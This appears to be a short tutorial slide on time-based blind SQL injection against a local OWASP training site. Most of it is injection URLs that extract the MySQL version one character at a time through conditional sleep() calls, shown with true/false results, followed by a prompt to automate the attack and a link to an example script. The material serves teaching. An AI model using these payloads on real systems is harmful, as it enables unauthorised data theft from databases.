 Time-based blind : Exploit

Write a script to automate the attack !

http://owasp-sqli.local/time.php?title=ggg&author=bbb'%2bif(ord(mid((select%20version()),23,1))<50,sleep(1),0))--+-
true
http://owasp-sqli.local/time.php?title=ggg&author=bbb'%2bif(ord(mid((select%20version()),23,1))>49,sleep(1),0))--+-
false
http://owasp-sqli.local/time.php?title=ggg&author=bbb'%2bif(ord(mid((select%20version()),23,1))<49,sleep(1),0))--+-
false
http://owasp-sqli.local/time.php?title=ggg&author=bbb'%2bif(ord(mid((select%20version()),23,1))=49,sleep(1),0))--+-
true
dump = 5.5.38-0ubuntu0.14.04.1
http://owasp-sqli.local/time.php?title=ggg&author=bbb'%2bif(ord(mid((select%20version()),24,1))>64,sleep(1),0))--+-
false

For example, http://www.blackhatlibrary.net/SQL_injection/mysqli-blindutils/sqli-slee.py